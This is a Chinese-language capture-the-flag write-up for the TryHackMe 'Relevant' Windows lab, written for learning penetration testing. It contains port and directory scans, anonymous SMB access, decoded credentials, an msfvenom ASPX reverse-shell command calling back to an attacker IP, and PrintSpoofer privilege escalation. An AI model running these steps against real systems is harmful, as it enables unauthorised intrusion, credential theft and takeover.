收集:

nmap 扫描:



首先 nmap 扫描开放端口

nmap -p- -T4 10.10.64.250



然后对指定端口进行进一步扫描

nmap -sV -sC -p 80,135,139,445,3389,49663,49667,49668,49670 10.10.9.152

得到各个端口运行的服务和版本:

可以看出来 80,49663 端口运行的都是 IIS 服务,对这两个端口进行目录扫描,使用gobuster



目录扫描:

gobuster dir -u http://10.10.9.152 -t 128 -w '/usr/share/wordlists/dirb/big.txt'

80 端口没有扫出来有用的东西



再去扫描 49663 端口,这次使用大一些的列表

gobuster dir -u http://10.10.9.152:49663 -t 128 -w '/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt' -s '200,301' --status-codes-blacklist '' --no-error

# -t:线程数

# -s status-code,状态码

# -status-code-blacklist 将状态码黑名单设置为空,因为有时候会出现黑白名单不能同时设置的问题

# --no-error 禁用HTTP错误代码输出



扫描到一个可用目录,想起机器开启了 139 和 445 端口,尝试 smb 共享目录扫描。

smbclient -L 10.10.64.250

扫描到这个目录,尝试匿名访问

利用:

获取账号:

smbclient //10.10.64.250/nt4wrksv

成功进入,发现只有一个文件passwords.txt,将他下载下来。



由内容可得存储的是用户名和密码的编码,一眼 base64,解码得到

Bob - !P@$$W0rD!123

Bill - Juw4nnaM4n420696969!$$$

看起来应该是 ssh 的账号密码,尝试连接。



OK!连不上,看来是 smb 的账号密码,我们尝试使用账号密码登录 smb。

成功登录,我们尝试使用msfvenom生成反弹 shell 的文件尝试获取 shell。

反弹 shell:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.13.37.91 LPORT=6666 -f aspx -o shell.aspx

然后使用 smb 上传,启动 msf 监听,使用

curl "http://10.10.64.250:49663/nt4wrksv/shell.aspx"

然后等待 msf 获取 shell。



一路到桌面寻找User.txt

提权:



使用whoami /priv获取用户权限

网上查到了这个==SeImpersonatePrivilege==权限

SeImpersonatePrivilege 是 Windows 操作系统中的一个特权(Privilege),允许一个进程获取或模拟其他用户的身份。具体来说,拥有

SeImpersonatePrivilege特权的进程可以使用ImpersonateLoggedOnUser函数来切换到另一个用户的安全上下文。

也就是说我们可以使用这个令牌模拟提升权限,所以我们使用一个工具,PrintSpoofer,这个工具是用来使用这个令牌模拟来获取权限执行某些命令的。



下载软件,上传到 SMB 目录,使用刚才获取的 shell 跳转到C:\inetpub\wwwroot\nt4wrksv\目录,然后执行

pr.exe -i -c powershell

此时会启动一个新的 powershell 窗口

获取了具有管理员权限的命令行窗口,然后我们直接去到 Administrator 的桌面下打开==root.txt==文件,提交 flag

![Featured image of post [THM]Relevant](https://gcore.jsdelivr.net/gh/sakura-xh/upload-1@master/blogUploadIm/2023/12-03/%E4%B8%8B%E8%BD%BD/TAjB64Qm7O.png)